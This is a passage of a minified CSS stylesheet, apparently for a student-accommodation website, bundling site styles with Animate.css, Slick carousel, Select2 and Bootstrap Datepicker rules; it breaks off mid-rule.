span.sp.sp--primary{font-size:18px;line-height:22px;margin-bottom:10px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:22px;line-height:26px;margin-bottom:14px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:16px;margin-bottom:12px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:20px;margin-bottom:16px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1rem;display:flex;flex-wrap:wrap;list-style:none;margin:1rem 0 0;padding:0;width:100%}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1.5rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:.8rem;font-style:normal;font-weight:400;text-align:left}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{font-size:1rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:20px;margin-right:8px;padding-bottom:4px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:24px;margin-right:10px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(2):before{opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(2):before{margin:0;opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3):before{margin-top:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3):before{margin:0}.bapp .bapp__box .box__inner--pinnervertical ul li:nth-child(3) span.sp.sp--secondary{font-size:15px}.bapp .bapp__box .box__inner--pinnervertical ul li span{font-size:14px}}.bapp .bapp__box .box__inner--pinnervertical ul li:first-child:before{display:none}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--primary,.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--secondary{font-size:14px}}div.room-map{grid-gap:.25rem;align-items:center;display:flex}div.room-map>i{color:#00b0ca;font-size:1.5rem}div.room-map>a{font-weight:600}.StripeElement{margin-bottom:40px}.StudentCrowdStars{grid-gap:.25rem;display:flex}.StudentCrowdStars>div{display:inline-block}.StudentCrowdStars>div.partial>i:first-child{position:absolute}.StudentCrowdStars>div.partial>i:first-child:before{display:block;overflow:hidden;width:var(--star-decimal)}.StudentCrowdStars>div>i{color:var(--brand-headerbutton);font-size:2rem}.StudentCrowdStars.small>div>i{font-size:1.5rem}.student-crowd.small,small.student-crowd{display:block;font-size:.75rem;margin-top:.25rem}.student-crowd.small>a,small.student-crowd>a{text-decoration:underline}.outline_columns{grid-gap:2rem;display:grid;margin-top:2rem}@media (min-width:1200px){.outline_columns.one{grid-template-columns:repeat(1,1fr)}.outline_columns.even{grid-template-columns:repeat(2,1fr)}.outline_columns.odd{grid-template-columns:repeat(3,1fr)}}.outline_columns>div{grid-gap:1rem;border:.4rem solid var(--brand-primary);border-radius:3rem;display:flex;flex-direction:column;padding:2rem}.outline_columns>div>div.actions{grid-gap:1rem;display:inline-grid}@media (min-width:576px){.outline_columns>div>div.actions{grid-gap:0;grid-template-areas:"a b" "c d" "e f" "g h" "i j" "k l" "m n" "o p";grid-template-columns:1fr auto}}.outline_columns>div>div.actions>a{height:-moz-fit-content;height:fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:576px){.outline_columns>div>div.actions>a:not(:last-child){margin-bottom:1rem}.outline_columns>div>div.actions>a.inline{margin-left:1rem}.outline_columns>div>div.actions>a.grid-a{grid-area:a}.outline_columns>div>div.actions>a.grid-b{grid-area:b}.outline_columns>div>div.actions>a.grid-c{grid-area:c}.outline_columns>div>div.actions>a.grid-d{grid-area:d}.outline_columns>div>div.actions>a.grid-e{grid-area:e}.outline_columns>div>div.actions>a.grid-f{grid-area:f}.outline_columns>div>div.actions>a.grid-g{grid-area:g}.outline_columns>div>div.actions>a.grid-h{grid-area:h}.outline_columns>div>div.actions>a.grid-i{grid-area:i}.outline_columns>div>div.actions>a.grid-j{grid-area:j}.outline_columns>div>div.actions>a.grid-k{grid-area:k}.outline_columns>div>div.actions>a.grid-l{grid-area:l}.outline_columns>div>div.actions>a.grid-m{grid-area:m}.outline_columns>div>div.actions>a.grid-n{grid-area:n}.outline_columns>div>div.actions>a.grid-o{grid-area:o}.outline_columns>div>div.actions>a.grid-p{grid-area:p}}.outline_columns>div>div.actions:not(:last-child){margin-bottom:1rem}.image_block .image_block__image img,.image_block__fullwidth img{height:auto;width:100%}.direct-line-widget{align-items:center;bottom:20px;cursor:pointer;display:flex;justify-content:center;opacity:1;position:fixed;right:20px;transition:opacity .15s ease;z-index:1000}.direct-line-widget>img{filter:drop-shadow(0 2px 4px rgba(0,0,0,.2));width:120px}@media (min-width:576px){.direct-line-widget>img{width:150px}}.direct-line-widget:hover{opacity:.9}#direct-line-canvas .offcanvas-header{background-color:rgba(var(--brand-primary-rgb),.9);justify-content:flex-end;left:0;padding:0;position:absolute;top:0;width:100%}#direct-line-canvas .offcanvas-header>button.btn{padding:.5rem 1rem}#direct-line-canvas .offcanvas-header>button.btn>i{color:#fff}#direct-line-canvas .offcanvas-body{overflow:hidden;padding:0}#direct-line-canvas .offcanvas-body>.direct-line-loading{align-items:center;display:flex;height:100%;justify-content:center}

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/body{-webkit-backface-visibility:hidden}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.fadeInUp{animation-name:fadeInUp}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{animation-name:slideInLeft}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}.animate{visibility:hidden}.animate.animated{visibility:visible}.animate.animate--du02{animation-duration:.15s}@keyframes magicUp{0%{opacity:0;transform:scale(1.05) translateY(100px)}to{opacity:1;transform:scale(1) translateY(0)}}.magicUp{animation-name:magicUp}@keyframes jackInTheBox{0%{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/images/vendor/slick-carousel/slick/ajax-loader.gif?fb6f3c230cb846e25247dfaa1da94d8f) 50% no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29);src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29?#iefix) format("embedded-opentype"),url(/fonts/vendor/slick-carousel/slick/slick.woff?295183786cd8a138986521d9f388a286) format("woff"),url(/fonts/vendor/slick-carousel/slick/slick.ttf?c94f7671dcc99dce43e22a89f486f7c2) format("truetype"),url(/fonts/vendor/slick-carousel/slick/slick.svg?2630a3e3eab21c607e21576571b95b9d#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0px;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0px;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;content:"•";font-family:slick;font-size:6px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-dots li.slick-active button:after{background-color:var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;width:12px}.slick-dots li:nth-last-child(2) button,.slick-dots li:nth-last-child(2) button:after{height:10px;width:10px}.slick-dots li:last-child button,.slick-dots li:last-child button:after{height:8px;width:8px}.slick-dots li button{align-items:center;display:inline-flex;justify-content:center;padding:0;position:relative}.slick-dots li button:before{display:none}.slick-dots li button:after{background-color:#fff;border:1px solid var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;position:absolute;width:12px}.slick-next:before,.slick-prev:before{color:var(--brand-primary);content:"\e937";font-size:40px}.slick-prev:before{display:inline-block;transform:rotate(180deg)}@media (min-width:768px){main>div[data-slick-sectiongroup]{display:none}}@media (max-width:767.98px){main>section[data-slickitem-sectiongroup]{display:none}}[data-slickitem-sectiongroup] .animate{visibility:visible!important}[data-slick-sectiongroup] .slick-dots{bottom:auto!important;margin-top:5px}[data-slick-sectiongroup]{background-color:#faf0f1!important;padding:51px 0 82px}[data-slick-sectiongroup] .section[data-colour]{background-color:none!important;background:transparent!important}[data-slickitem-sectiongroup-label]{display:none}[data-slick-sectiongroup] [data-slickitem-sectiongroup-label]{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;padding:0 24px;text-align:left}.slick-track{align-items:start;display:flex}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #dee2e6;border-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:.25rem;border-left:1px solid #dee2e6;border-top-right-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:.25rem;border-right:1px solid #dee2e6;border-top-left-radius:.25rem;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #dee2e6;border-radius:.25rem;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:.25rem;border-top-left-radius:0;border-top-right-radius:.25rem}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #dee2e6;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.select2-container{margin-bottom:10px;margin-top:16px;outline:none}.select2{width:100%!important}.select2-container--default .select2-selection--single:not(.default-theme){background-color:transparent;border:none;border-bottom:2px solid var(--brand-primarytint);border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;padding-bottom:36px;padding-left:0;padding-right:0;text-align:left}.select2-container--default:has(.select2-selection--single.default-theme){margin-bottom:0;margin-top:0}.select2-container--default .select2-selection--single.default-theme{background-image:none;border-color:var(--brand-form);border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:auto;letter-spacing:0;line-height:24px;padding:.5rem 2.25rem .25rem .75rem;text-align:left}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__rendered{line-height:24px;padding-right:0}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow{height:20px;right:12px}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{color:var(--brand-form);font-size:.7rem;font-weight:600;position:absolute;top:5px}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme{background-color:#f9f9f9}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{display:none}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme:focus{box-shadow:none}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__rendered{color:var(--brand-primary);padding-bottom:10px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{transition:transform .3s ease-in-out}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__arrow b:before{position:absolute;right:-15px;top:-10px}.select2-container--default .select2-selection--single[aria-expanded=true] .select2-selection__arrow b:before{transform:rotateX(180deg)}.select2-dropdown{border-radius:0;z-index:1021}.select2-container--open .select2-dropdown--above,.select2-dropdown{border:2px solid var(--brand-primarytint)}.select2-container--open .select2-dropdown{top:-16px}.select2-container--open .select2-dropdown--above{top:-26px}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:var(--brand-primary)}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:var(--brand-primary)}.select2-results__option{font-family:objektiv-mk1,sans-serif}.select2-container--default .select2-results>.select2-results__options{direction:ltr;overflow-y:auto;scrollbar-color:var(--brand-primarytint);scrollbar-width:thin}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar{width:15px}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-track{background-color:var(--brand-primarytint);border-radius:0}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-thumb{background-clip:content-box;background-color:var(--brand-primary);border:4px solid transparent;border-radius:100px}

/*!
 * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */.datepicker{border-color:var(--brand-form);border-radius:4px;direction:ltr;font-family:objektiv-mk1,sans-serif;font-size:12px;padding:8px;z-index:1030!important}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{left:0;top:0}.datepicker-dropdown:before{border-bottom:7px solid rgba(0,0,0,.2);border-left:7px solid transparent;border-right:7px solid transparent}.datepicker-dropdown:after,.datepicker-dropdown:before{border-top:0;content:"";display:inline-block;position:absolute}.datepicker-dropdown:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{border-bottom:0;border-top:7px solid var(--brand-form);bottom:-7px}.datepicker-dropdown.datepicker-orient-top:after{border-bottom:0;border-top:6px solid #fff;bottom:-6px}.datepicker table{-webkit-touch-callout:none;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.datepicker td,.datepicker th{border:none;border-radius:4px;height:20px;text-align:center;width:20px}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-repeat:repeat-x;border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#000;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fdd49a",endColorstr="#fdf59a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr 